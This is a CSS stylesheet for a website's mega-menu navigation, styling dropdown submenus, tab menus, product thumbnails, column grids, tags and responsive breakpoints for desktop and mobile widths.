.rootmenu > .rootmenu-list .linksmenu ul { margin: 0px; padding: 0px; } 
.rootmenu > .rootmenu-list .linksmenu ul > li { display: block; text-align: left; } 
.rootmenu > .rootmenu-list .linksmenu ul > li > a { font-weight: normal; line-height: 18px; text-align: left; padding: 6px 10px; background-image: none; border-right: none; display: block; } 
.rootmenu > .rootmenu-list .linksmenu ul > li > a > .fa-caret-right { margin-right: 10px; } 
.rootmenu > .rootmenu-list .cat_img_as_icon { float: left; margin-right: 10px; } 
.rootmenu > .rootmenu-list .linksmenu .cat-arrow,
.rootmenu > .rootmenu-list .categoriesmenu ul > li .cat-arrow { display: inline-block; height: 15px; margin-left: 11px; width: 15px; background-size: 4px; background: transparent; vertical-align: baseline; } 
.rootmenu > .rootmenu-list .linksmenu .cat-arrow::before, .rootmenu > .rootmenu-list .categoriesmenu ul > li .cat-arrow::before { content: ''; width: 5px; height: 5px; border: solid #999; border-width: 0 1px 1px 0; transform: rotate(-45deg); display: inline-block; } 
.rootmenu > .rootmenu-list .categoriesmenu ul > li .cat-arrow { vertical-align: middle; } 
.rootmenu > .rootmenu-list .contentmenu .title { border-bottom: 1px solid #CCC; padding: 15px 5px 9px 0; font-size: 15px; text-transform: none; font-weight: bold; color: #424242; margin-bottom: 7px; text-align: left; height: 50px; list-style: none; } 
.rootmenu > .rootmenu-list .contentmenu .normaltextmenu { font-weight: normal; line-height: 23px; text-align: justify; color: #424242; font-size: 13px; } 
.rootmenu > .rootmenu-list .product-thumbnail .title { border-bottom: 1px solid #CCC; padding: 9px 5px 9px 0px; font-size: 15px; text-transform: none; font-weight: bold; color: #424242; margin-bottom: 7px; text-align: left; height: 39px; list-style: none; } 
.rootmenu > .rootmenu-list .product-thumbnail .normaltextmenu { font-weight: normal; line-height: 23px; text-align: justify; color: #424242; font-size: 13px; } 
.rootmenu > .rootmenu-list .product-thumbnail img { width: 100%; } 
.rootmenu > .rootmenu-list .brandsmenu .title { padding: 15px 5px 0px 0px; font-size: 15px; text-transform: none; font-weight: bold; color: #424242; margin-bottom: 0px; text-align: left; height: 39px; list-style: none; } 
.rootmenu > .rootmenu-list .brandsmenu .normaltextmenu { font-weight: normal; line-height: 23px; text-align: justify; color: #424242; font-size: 13px; } 
.rootmenu > .rootmenu-list .brandsmenu img { width: 100%; } 
.rootmenu > .rootmenu-list .brandsmenu .logoicon { margin: 1% 0%; } 
.rootmenu > .rootmenu-list .brandsmenu .logoicon img { width: 100%; border: solid 1px #e1e1e1; border-radius: 2px; } 
.rootmenu > .rootmenu-list .tabmenu .tabimtag { width: 100%; display: block; } 
.rootmenu > .rootmenu-list .tabmenu .tabimtag img { margin: 0 auto; vertical-align: middle; } 
/*.rootmenu > .rootmenu-list .tabmenu .tabimgtext { text-align: center; line-height: 23px; } */
.rootmenu > .rootmenu-list .tabmenu .mainmenuwrap { width: 100%; display: block; position: relative; } 
.rootmenu > .rootmenu-list .tabmenu .vertical-menu { display: block; margin: 0px; padding: 0px; font-size:13px; line-height:20px; } 
.rootmenu > .rootmenu-list .tabmenu .vertical-menu > li > a { display: block; border-bottom: solid 1px; padding: 11px 15px; line-height: 24px; font-weight:600; } 
.rootmenu > .rootmenu-list .tabmenu .vertical-menu > li > a > span { float: right; } 
.rootmenu > .rootmenu-list .tabmenu .vertical-menu > li > a:hover,
.rootmenu > .rootmenu-list .tabmenu .vertical-menu > li:hover>a { text-decoration: none; } 
.rootmenu > .rootmenu-list .tabmenu .main_openactive01 .verticalopen { display: block; } 
.rootmenu > .rootmenu-list .tabmenu .vertical-menu > li:hover .verticalopen { display: block; } 
.rootmenu > .rootmenu-list .tabmenu .verticalopen { display: none; position: absolute; right: 0px; top: 0px; color: #000; } 
.rootmenu > .rootmenu-list .tabmenu .vertical-menu .clearfix .verticalopen:first-child { display: block; } 
.rootmenu > .rootmenu-list .tabmenu .cat-arrow { float: left; height: 15px; margin-bottom: 11px; width: 15px; } 
.rootmenu > .rootmenu-list .tabmenu .cat-arrow::before { content: ''; width: 5px; height: 5px; border: solid #333; border-width: 0 1px 1px 0; display: inline-block; transform: rotate(-45deg); } 

.rootmenu .tabmenu02 { min-height:50px; padding:0px !important; } 
.rootmenu .tabmenu02 .mainmenuwrap02 { width:100%; display:block; position:relative; } 
.rootmenu .tabmenu02 .vertical-menu02 { display:block; padding:0px !important; font-size:12px; background: #097FB4; } 
.rootmenu > .rootmenu-list > li > .tabmenu02 .mainmenuwrap02 > .vertical-menu02 > li { float: left; width: 16.20%; clear:none; } 
.rootmenu .tabmenu02 .vertical-menu02 > li { display:block; padding:9px 22px; color:#424242; line-height:24px; font-weight:500; /*height:73px; */ } 
.rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02 .openactive02 { display: block; } 
.rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02 .verticalopen02 { display: block; } 
.rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02 { background-color:#ffffff; color:#000000; border-bottom: 0px; } 
.rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02 em { color: #000000; } 
.rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02:hover { background-color:#ffffff; color:#005daa; border-bottom: 0px; } 
.rootmenu .tabmenu02 .vertical-menu02 > li > a > span { margin-right:13px; float:left; } 
.rootmenu .tabmenu02 .vertical-menu02 > li > a > span > img { width:50px; height:50px; } 
.rootmenu .tabmenu02 .vertical-menu02 > li > a > em { color:#FFFFFF; float:left; line-height:52px; font-style:normal; font-size:15px; font-weight:normal; text-transform:uppercase; text-align:center; width:100%; } 
.rootmenu .tabmenu02 .root-col-1.verticalopen02 { display: none; position:absolute; right:0px; top:73px; background-color:#fff; color:#000; padding-top:15px; padding-bottom:5px; } 
.rootmenu .tabmenu02 .verticalopen02 .root-col-4.clearfix { padding: 0px; } 
.rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02:hover .verticalopen02 { display: block } 
.rootmenu .tabmenu02 .vertical-menu02 .clearfix .verticalopen02:first-child { display:block; } 
.rootmenu .tabmenu02 .title a { color: #666 !important; } 
.rootmenu .tabmenu02 .ulliststy02 { list-style: none; padding: 0; margin: 0; } 
.rootmenu .tabmenu02 .ulliststy02 li { width:100%; float:left; margin:4px 0; } 
.rootmenu .tabmenu02 .ulliststy02 li a { letter-spacing:0.4px; color:#666; } 
.rootmenu .tabmenu02 .ulliststy02 li > a > .cat-arrow { margin-right: 7px; }

.rootmenu .topmenu02-categories li { margin: 5px 0px 3px 0px; } 

.rootmenu > .rootmenu-list .empty_category > span { color: #f47d4e; font-size: 13px; position: absolute; right: 40%; top: 40%; } 
.rootmenu > .rootmenu-list .view_all { float: right; margin: 9px 0px 0px 0px; } 
.rootmenu > .rootmenu-list .halfmenu { width: 50%; text-align: left; margin: 0px; padding:0px; position: absolute; font-size: 13px; background: #fff; /*border-top: 3px solid #097FB4; */-webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); } 
.rootmenu > .rootmenu-list .halfmenu ul { margin: 0px; padding: 0px; } 
.rootmenu > .rootmenu-list .halfmenu ul > li { display: block; text-align: left; } 
.rootmenu > .rootmenu-list .halfmenu ul > li > a { font-weight: normal; line-height: 18px; text-align: left; padding: 9px 0px; background-image: none; border-right: 0 none; display: block; } 
.rootmenu > .rootmenu-list .halfmenu ul li .sub-cat-name { display: inline-block; vertical-align: base; } 
.rootmenu > .rootmenu-list .halfmenu .cat-arrow { height: 15px; width: 15px; display: inline-block; margin: 0 0 0 10px; } 
.rootmenu > .rootmenu-list .halfmenu .cat-arrow::before { content: ''; width: 5px; height: 5px; border: solid #999; border-width: 0 1px 1px 0; display: inline-block; transform: rotate(-45deg) translate(0px, -4px); -webkit-transform: rotate(-45deg) translate(0px, -4px); -moz-transform: rotate(-45deg) translate(0px, -4px); -ms-transform: rotate(-45deg) translate(0px, -4px); -o-transform: rotate(-45deg) translate(0px, -4px); } 
.rootmenu > .rootmenu-list .halfmenu ul li img { float: left; margin-right: 10px; } 
.rootmenu > .rootmenu-list .rootmenu .contacthalfmenu .title { border-bottom: 1px solid #CCC; padding: 9px 5px 9px 0px; font-size: 15px; text-transform: none; font-weight: bold; color: #424242; margin-bottom: 7px; text-align: left; height: 39px; list-style: none; } 
.rootmenu > .rootmenu-list .normaltext { font-size: 13px; line-height: 23px; font-weight: normal; text-align: justify; } 
.rootmenu > .rootmenu-list .contactdetail { list-style: none; margin: 0px; padding: 0px; } 
.rootmenu > .rootmenu-list .contactdetail li { padding: 0px 0px; } 
.rootmenu > .rootmenu-list .contactdetail li a { text-decoration: underline; color: #000; } 
.rootmenu > .rootmenu-list .menu_form { width: 100%; display: block; } 
.rootmenu > .rootmenu-list .menu_form .btnstyle01 { font-weight:600; text-transform: uppercase; color: #fff; font-size: 14px; height: 34px; cursor: pointer; } 
.rootmenu > .rootmenu-list .menu_form input[type="text"] { width: 100%; border: 1px solid #e2e2e2; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; color: #000; font-size: 13px; padding: 8px 5px; margin-bottom: 8px; } 
.rootmenu > .rootmenu-list .menu_form textarea { width: 100%; border: 1px solid #e2e2e2; border-radius: 5px; color: #000; font-size: 13px; padding: 8px 5px; margin-bottom: 8px; min-height: 122px; } 
.rootmenu > .rootmenu-list .menu_form input[type="submit"] { min-width:75px; color: #ffffff; display: block; height:32px; float: right; border: solid 0px; margin-right: 15px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; background-color: #097fb4; text-transform:uppercase; } 
.rootmenu > .rootmenu-list .menu_form input[type="button"] { min-width:75px; color: #ffffff; display: block; height:32px; float: right; border: solid 0px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; background-color: #097fb4; text-transform:uppercase; } 
.rootmenu > .rootmenu-list .rootmenu-submenu { position: absolute; min-width: 230px; z-index: 1000; margin: 0px; padding: 0px; font-size: 12px; list-style: none; background: #fff; /*border-top: 3px solid #097FB4; */ -webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); } 
.rootmenu > .rootmenu-list .rootmenu-submenu li { margin: 0; padding: 0; position: relative; } 
.rootmenu > .rootmenu-list .rootmenu-submenu li > a { font-weight: normal; text-align: left; border-bottom: 1px solid; display: block; line-height: 22px; padding: 8px 0px 8px 15px; text-transform: none; border-right: solid 0px #000; height: auto; } 
.rootmenu > .rootmenu-list .rootmenu-submenu li > a > .fa-caret-right { margin-right: 4px; } 
.rootmenu > .rootmenu-list .rootmenu-submenu li:hover>a { background-image: none; } 
.rootmenu > .rootmenu-list .rootmenu-submenu > li { position: relative; margin: 0px; padding: 0px; } 
.rootmenu > .rootmenu-list .rootmenu-submenu .cat-arrow { float: right; height: 15px; margin-bottom: 11px; width: 15px; } 
.rootmenu > .rootmenu-list .rootmenu-submenu .cat-arrow::before { content: ''; width: 5px; height: 5px; border: solid #999; border-width: 0 2px 2px 0; transform: rotate(-45deg); display: inline-block; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub > li { position: relative; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub > li > a { font-weight: normal; text-align: left; border-bottom: 1px solid #e2e2e2; display: block; line-height: 22px; padding: 8px 0px 8px 15px; text-transform: none; border-right: solid 0px #000; height: auto; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub > li > a > .fa-caret-right { margin-right: 4px; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub > li:hover>a { background-image: none; text-decoration: none !important; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub > li { position: relative; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub > li > a { text-align: left; border-bottom: 1px solid #e2e2e2; display: block; line-height: 22px; padding: 8px 15px 8px 15px; text-transform: none; border-right: solid 0px #000; height: auto; font-weight: normal; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub > li > a > .fa-caret-right { margin-right: 4px; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub > li > a:hover { background-image: none; background-color: #fff; border-radius: 0px !important; color: #000; text-decoration: none !important; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub > li:hover>a { background-image: none; background-color: #e2e2e2; color: #000; } 

.rootmenu .dropdown-leftside { right: 0; } 
.rootmenu .dropdown-leftside .rootmenu-submenu-sub { left:-100% !important; top:0px !important; width:100%; } 
.rootmenu .dropdown-leftside .rootmenu-submenu-sub .rootmenu-submenu-sub-sub { left: -100% !important; top: 0 !important; width: 100%; } 
.rootmenu .dropdown-leftside a.submenuarrow:after { border-color: transparent #525252 transparent transparent !important; left: 7px !important; } 
.rootmenu .dropdown-leftside > li > a { padding: 8px 12px 8px 25px !important; } 

.rootmenu > .rootmenu-list .productslist { display: block; padding: 15px; } 
.rootmenu > .rootmenu-list .probox01 { width: 100%; display: block; padding: 18px; float: left; margin: 0px 0px 0px 0px; position: relative; background-color: #fff; border: solid 1px #f5f5f5; } 
.rootmenu > .rootmenu-list .probox01imgwp { display: block; } 
.rootmenu > .rootmenu-list .proimg { display: block; text-align: center; } 
.rootmenu > .rootmenu-list .proimg > a { display: block; text-align: center; } 
.rootmenu > .rootmenu-list .proinfo { width: 100%; padding: 15px 0px 0px 0px; } 
.rootmenu > .rootmenu-list .proname { width: 100%; display: block; color: #5e5e5e; font-size: 14px; text-align: center; } 
.rootmenu > .rootmenu-list .proname a { display: block; color: #5e5e5e; font-weight: normal; } 
.rootmenu > .rootmenu-list .proname a:hover { color: #f26100; text-decoration: underline; } 
.rootmenu > .rootmenu-list .addtolinks { width: 100%; float: left; margin: 0px; padding: 10px 0 0 0; } 
.rootmenu > .rootmenu-list .addtolinks a { color: #6c6c6c; font-size: 11px; text-decoration: underline; } 
.rootmenu > .rootmenu-list .addtolinks a:hover { color: #f26100; text-decoration: none; } 
.rootmenu > .rootmenu-list .addtolinks .add-to-wish { float: left; } 
.rootmenu > .rootmenu-list .addtolinks .add-to-comp { float: right; } 
.rootmenu > .rootmenu-list .pricebox { width: 100%; float: left; margin: 0px; padding: 10px 0 0 0; } 
.rootmenu > .rootmenu-list .pricebox span { float: left; color: #5e5e5e; font-size: 14px; padding: 5px 0; font-weight: bold; } 
.rootmenu > .rootmenu-list .pricebox span em { font-style: normal; color: #bebebe; font-size: 12px; } 
.rootmenu > .rootmenu-list .addtocart-but { float: right; height: 30px; line-height: 30px; background: #ea8921; color: #fff; font-size: 13px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; padding: 0 15px 0 10px; } 
.rootmenu > .rootmenu-list .addtocart-but:hover { text-decoration:none; } 
.rootmenu > .rootmenu-list .rootmenu-mobile { display: none; position: absolute; top: 0; right: 0; padding: 7px 12px 7px 12px; margin: 6px 7px 0px 7px; border-radius: 4px 4px 4px 4px; border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) #002c4c; border-image: none; border-style: solid; border-width: 1px; box-shadow: 0 1px 0 rgba(255,255,255,0.3) inset, 0 1px 2px rgba(0,0,0,0.3); color: #333333; cursor: pointer; font-size: 14px; line-height: 20px; text-align: center; text-shadow: 0 1px 1px rgba(255,255,255,0.75); vertical-align: middle; background-color: #424242; } 
.rootmenu > .rootmenu-list .rootmenu-mobile:hover { box-shadow: 0 1px 0 rgba(255,255,255,0.2) inset, 0 1px 2px rgba(0,0,0,0.2); background-color: #252525; border-color: #000; } 
.rootmenu > .rootmenu-list .rootmenu-mobile > .icon-bar { display: block; width: 18px; height: 2px; background-image: none; background-color: #f5f5f5; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; -webkit-box-shadow: 0 1px 0 rgba(0,0,0,0.25); -moz-box-shadow: 0 1px 0 rgba(0,0,0,0.25); box-shadow: 0 1px 0 rgba(0,0,0,0.25); margin-top: 3px; } 
.rootmenu > .rootmenu-list .rootmenu-click { position: absolute; top: 0; right: 0; display: none; cursor: pointer; z-index: 100; height: 45px; } 
.rootmenu > .rootmenu-list .rootmenu-click > .rootmenu-arrow { float: right; display: block; height: 23px; width: 25px; margin-top: 10px; margin-right: 8px; background: transparent } 
.rootmenu > .rootmenu-list .rootmenu-submenu .rootmenu-click > .rootmenu-arrow::before, .rootmenu > .rootmenu-list .megamenu .rootmenu-click > .rootmenu-arrow::before, .rootmenu > .rootmenu-list .halfmenu .rootmenu-click > .rootmenu-arrow::before { content: ''; width: 5px; height: 5px; border: solid #333; border-width: 0 1px 1px 0; display: inline-block; transform: rotate(45deg); } 
.rootmenu > .rootmenu-list .rootmenu-submenu .rootmenu-click > .rootmenu-arrow.rootmenu-rotate::before, .rootmenu > .rootmenu-list .megamenu .rootmenu-click > .rootmenu-arrow.rootmenu-rotate::before, .rootmenu > .rootmenu-list .halfmenu .rootmenu-click > .rootmenu-arrow.rootmenu-rotate::before, .rootmenu-arrow.rootmenu-rotate::before
 {
 transform: rotate(225deg); } 
.rootmenu > .rootmenu-list > li > .rootmenu-click > .rootmenu-arrow { height: 25px !important; width: 25px !important; background: #fff !important; position: relative; top: 0; right: 0; cursor: pointer; padding-right: 0; margin: 10px 10px 0 0 !important; } 
.rootmenu > .rootmenu-list > li > .rootmenu-click > .rootmenu-arrow::before,
.rootmenu > .rootmenu-list > li > .rootmenu-click > .rootmenu-arrow::after { content: " "; position: absolute; top: 11px; margin-top: 0; width: 8px; height: 2px; display: inline-block; background-color: #444; -webkit-transition: background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out; -moz-transition: background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out; -o-transition: background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out; transition: background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out; right: 50%; margin-right: -4px; } 
.rootmenu > .rootmenu-list > li > .rootmenu-click > .rootmenu-arrow::before { -webkit-transform: translateX(2px) rotate(-50deg); -moz-transform: translateX(2px) rotate(-50deg); -o-transform: translateX(2px) rotate(-50deg); -ms-transform: translateX(2px) rotate(-50deg); transform: translateX(2px) rotate(-50deg); } 
.rootmenu > .rootmenu-list > li > .rootmenu-click > .rootmenu-arrow::after { -webkit-transform: translateX(-2px) rotate(50deg); -moz-transform: translateX(-2px) rotate(50deg); -o-transform: translateX(-2px) rotate(50deg); -ms-transform: translateX(-2px) rotate(50deg); transform: translateX(-2px) rotate(50deg); } 
.rootmenu > .rootmenu-list > li > .rootmenu-click > .rootmenu-arrow.rootmenu-rotate::before { -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -o-transform: rotate(-45deg); -ms-transform: rotate(-45deg); transform: rotate(-45deg); } 
.rootmenu > .rootmenu-list > li > .rootmenu-click > .rootmenu-arrow.rootmenu-rotate::after {
 -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); } 
.rootmenu > .rootmenu-list > li:nth-child(1) > a { border-top: 1px solid #ccc; } 

/*.rootmenu > .rootmenu-list .rootmenu-rotate { -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -ms-transform: rotate(180deg); -o-transform: rotate(180deg); transform: rotate(180deg); } */

.rootmenu > .rootmenu-list .rootmenu-text { width: 50%; position: absolute; top: 0px; left: 0px; color: #fff; line-height: 44px; text-indent: 15px; font-weight: normal; font-size: 20px; display: none; text-transform: none; } 
.rootmenu > .rootmenu-list .rootmenu-addimg { width: 100%; display: block; } 
.rootmenu > .rootmenu-list .rootmenu-addimg img { width: 100%; } 
/*.rootmenu > .rootmenu-list .rootmegamenu_block img { width: 100%; } */
.rootmenu > .rootmenu-list .root-col-6 { width: 16.66666666666667%; float: left; display: block; padding: 10px; } 
.rootmenu > .rootmenu-list .root-col-5 { width: 20%; float: left; display: block; padding: 10px; } 
.rootmenu > .rootmenu-list .root-col-4 { width: 25%; float: left; display: block; padding: 10px; } 
.rootmenu > .rootmenu-list .root-col-3 { width: 33.33333333333333%; float: left; display: block; padding: 10px; } 
.rootmenu > .rootmenu-list .root-col-2 { width: 50%; float: left; display: block; padding: 10px; } 
.rootmenu > .rootmenu-list .root-col-1 { width: 100%; float: left; display: block; padding: 10px; } 
.rootmenu > .rootmenu-list .root-col-70 { width: 66.66666666666667%; float: left; display: block; padding: 10px; } 
.rootmenu > .rootmenu-list .root-col-75 { width: 75%; float: left; display: block; padding: 10px; } 

.rootmenu > .rootmenu-list .root-sub-col-1 { width:8.33333333%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-2 { width:16.666666%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-3 { width:25%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-4 { width:33.33333333%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-5 { width:41.66666667%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-6 { width:50%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-7 { width:58.33333333%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-8 { width:66.66666667%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-9 { width:75%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-10 { width:83.33333333%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-11 { width:91.66666667%; float: left; display: block; } 
.rootmenu > .rootmenu-list .root-sub-col-12 { width:100%; float: left; display: block; } 

.rootmenu > .rootmenu-list .grid-item-1 { width: 100%; padding: 10px; } 
.rootmenu > .rootmenu-list .grid-item-2 { width: 48%; padding: 10px; } 
.rootmenu > .rootmenu-list .grid-item-3 { width: 32%; padding: 10px; } 
.rootmenu > .rootmenu-list .grid-item-4 { width: 24%; padding: 10px; } 
.rootmenu > .rootmenu-list .grid-item-5 { width: 19%; padding: 10px; } 
.rootmenu > .rootmenu-list .grid-item-6 { width: 15%; padding: 10px; } 
.rootmenu > .rootmenu-list .grid-item-70 { width: 65%; padding: 10px; } 
.rootmenu > .rootmenu-list .grid-item-75 { width: 74%; padding: 10px; } 
.rootmenu > .rootmenu-list #not_activated { background: #000 none repeat scroll 0 0; color: #ff0000; padding: 10px; } 
.rootmenu > .rootmenu-list #menu_submit_loader { background: #097fb4 url("../images/category-loader.gif"); border-radius: 10px; font-size: 0; height: 49px; width: 49px; } 
.nav-sections-item-content > .rootmenu { display: block; } 
.nav-sections-item-content > .page-main { display: block; } 


/*TAG CSS*/
.rootmenu .roottag { position: absolute; right: 0; top: -10px; z-index: 100; } 
.rootmenu .rootmenutag { height: 18px; line-height: 18px; text-align: center; font-size: 11px; color: #fff; border-radius: 2px; position: relative; font-family: Arial, Helvetica, sans-serif; font-weight: normal; padding: 1px 6px 1px 6px; margin-left: 6px; text-transform: none; letter-spacing: -0.0px; font-style:normal; } 
/*.top-sub-label { float:left; line-height: 25px; } */
/*END TAG CSS*/


/*Responsive Class*/
@media only screen and (min-width:769px){
 .rootmenu > .rootmenu-list .halfmenu ul .halfwidth-popup-sub-sub,
.rootmenu > .rootmenu-list ul .level4-listing { background: #f6f6f6 none repeat scroll 0 0; border:1px solid #EDEDED; border-bottom: 2px solid #0092d7; box-shadow: 0 5px 5px #cccccc, 0 0 0 #cccccc inset; display: none; left:30%; margin: 0; min-width: 180px; padding: 0; position: absolute; z-index: 99; top:20px; } 
 .rootmenu > .rootmenu-list .halfmenu ul li:hover .halfwidth-popup-sub-sub { display:block; } 
 .rootmenu > .rootmenu-list .level3-listing li:hover .level4-listing { display:block; } 
 .rootmenu > .rootmenu-list .halfmenu ul li { position:relative; } 
 .rootmenu > .rootmenu-list .linksmenu ul .level3-popup,
 .rootmenu > .rootmenu-list .halfmenu ul .level3-popup { background: #f6f6f6 none repeat scroll 0 0; border:1px solid #EDEDED; border-bottom: 2px solid #0092d7; box-shadow: 0 5px 5px #cccccc, 0 0 0 #cccccc inset; display: none; left:21%; margin: 0; min-width: 180px; padding: 0; position: absolute; z-index: 99; top:30px; } 
 .rootmenu > .rootmenu-list .linksmenu ul > li:hover .level3-popup,
 .rootmenu > .rootmenu-list .halfmenu ul > li:hover .level3-popup { display:block; } 
 .rootmenu > .rootmenu-list .halfmenu ul .level3-popup a { padding: 5px 10px; } 
 .rootmenu > .rootmenu-list .linksmenu ul > li { position:relative; } 
 .rootmenu .catproductimg { display: block; } 
.rootmenu .has-sub-cat { position:relative; } 
.rootmenu .has-sub-cat:after { -webkit-font-smoothing: antialiased; font-size:9px; line-height: inherit; color: inherit; content: ''; font-family: 'luma-icons'; vertical-align: middle; display: inline-block; font-weight: normal; overflow: hidden; text-align: center; border: solid #fff9f9; border-width: 0 2px 2px 0; padding: 2px; transform: rotate(45deg) translate(0px, -3px); } 
.rootmenu > .rootmenu-list ul .level4-listing { padding: 5px 0; } 
.rootmenu > .rootmenu-list ul .level4-listing li a { padding: 7px 15px; } 

.rootmenu > .rootmenu-list .level4-popup { background: #f6f6f6 none repeat scroll 0 0; border:1px solid #EDEDED; border-bottom: 2px solid #0092d7; box-shadow: 0 5px 5px #cccccc, 0 0 0 #cccccc inset; display: none; left:21%; margin: 0; min-width: 180px; padding: 0; position: absolute; z-index: 99; top:30px; } 
 .rootmenu > .rootmenu-list .level3-popup li:hover .level4-popup { display:block; } 

 /* .sticky .rootmenutag { top: 7px; } */
 .sticky .roottag .rootmenutag { top: 7px; } 
 }

@media only screen and (max-width:768px){
 .rootmenu .level3-popup { display:none; padding-left: 20px !important; } 
.rootmenu .level4-popup { display:none; padding-left: 20px !important; } 
 .rootmenu .halfwidth-popup-sub-sub { display:none; padding-left: 20px !important; } 
.rootmenu > .rootmenu-list .halfmenu .cat-arrow { display:none !important; } 
 .rootmenu > .rootmenu-list .linksmenu .cat-arrow { display:none !important; } 
 .rootmenu .tabmenu02 .vertical-menu02 > li .verticalopen02 { position:relative !important; display: block; opacity: 1 !important; visibility: visible !important; top: 0px; } 
.rootmenu > .rootmenu-list > li > .tabmenu02 .mainmenuwrap02 > .vertical-menu02 > li { width: 100%; /* float: none !important; */ background:#fff; } 
.rootmenu .tabmenu02 .verticalopen02 { display: block; position: relative; right: 0px; top: 0; } 
.rootmenu .tabmenu02 .vertical-menu02 > li > .verticalopen02 .root-col-4 { width:33.33% !important; margin:0px; padding:0px; } 
 .rootmenu .roottag { position:static; } 
.rootmenu > .rootmenu-list ul .level4-listing { display:none; padding-left:20px; } 
.rootmenu > .rootmenu-list .categoriesmenu ul > li .cat-arrow { display:none !important; } 
.rootmenu > .rootmenu-list .level2-popup .rootmenu-click > .rootmenu-arrow { margin-top: 6px; margin-right: 0; } 
.rootmenu > .rootmenu-list .level3-listing .rootmenu-click > .rootmenu-arrow { margin-top: 6px; margin-right: 0; } 

.rootmenu > .rootmenu-list > li > a { padding: 10px !important; border-left: 1px solid #ccc !important; border-right: 1px solid #ccc !important; } 
 }


@media only screen and (min-width:769px){
 .rootmenu > .rootmenu-list li.hover .contacthalfmenu { display: block; max-height: 500px; overflow: auto; } 
 .rootmenu > .rootmenu-list li.hover .halfmenu { opacity: 1; visibility: visible; transform: translateY(0); } 
 /*.rootmenu > .rootmenu-list > li > .rootmenu-submenu { opacity: 0; visibility: hidden; transform: translateY(35px); transition: all .3s ease; } 
 .rootmenu > .rootmenu-list > li:hover > .rootmenu-submenu { opacity: 1; visibility: visible; transform: translateY(0); } */
.rootmenu > .rootmenu-list > li > .rootmenu-submenu { opacity: 0; visibility: hidden; transform: translateY(35px); transition: all .3s ease; height: 0; max-height: 0; overflow: hidden } 
 .rootmenu > .rootmenu-list > li.hover > .rootmenu-submenu { opacity: 1; visibility: visible; transform: translateY(0); height: initial; max-height: initial; overflow: visible } 
 .rootmenu > .rootmenu-list > li.hover .megamenu { opacity: 1; visibility: visible; transform: translateY(0); } 
 .rootmenu > .rootmenu-list .rootmenu-submenu .rootmenu-submenu-sub { min-width: 180px; position: absolute; left: 100%; top: 0px; margin: 0px; padding: 0px; border-bottom: solid 2px #097fb4; z-index: 99; opacity: 0; visibility: hidden; transform: translateY(35px); transition: all .3s ease; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu .rootmenu-submenu-sub li:hover .rootmenu-submenu-sub-sub { list-style: none; margin: 0px; z-index: 100; opacity: 1; visibility: visible; transform: translateY(0); } 
 .rootmenu > .rootmenu-list .rootmenu-submenu .rootmenu-submenu-sub .rootmenu-submenu-sub-sub { min-width: 180px; position: absolute; left: 100%; top: 0px; margin: 0px; padding: 0px; border-bottom: solid 2px #097fb4; opacity: 0; visibility: hidden; transform: translateY(35px); transition: all .3s ease; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu .rootmenu-submenu-sub .rootmenu-submenu-sub-sub > li { position: relative; padding: 0px; margin: 0px; } 
 .rootmenu > .rootmenu-list .rootmenu-submenu li:hover .rootmenu-submenu-sub { list-style: none; margin: 0px; opacity: 1; visibility: visible; transform: translateY(0); } 
 .rootmenu > .rootmenu-list .mobilelink { display: none; } 
 .rootmenu > .rootmenu-list .tabmenu .tabimtag img { max-height: 90px; max-width: 150px; } 
 .rootmenu > .rootmenu-list .megamenu { opacity: 0; visibility: hidden; transform: translateY(35px); transition: all .3s ease; } 
 .rootmenu > .rootmenu-list .halfmenu { opacity: 0; visibility: hidden; transform: translateY(35px); transition: all .3s ease; } 
 .rootmenu .dropdown_left { position: relative; } 
 .rootmenu .dropdown_left .halfmenu { right: 0; width: 600px !important; } 

.rootmenu .tabmenu .padding-zero { padding:0px !important; } 
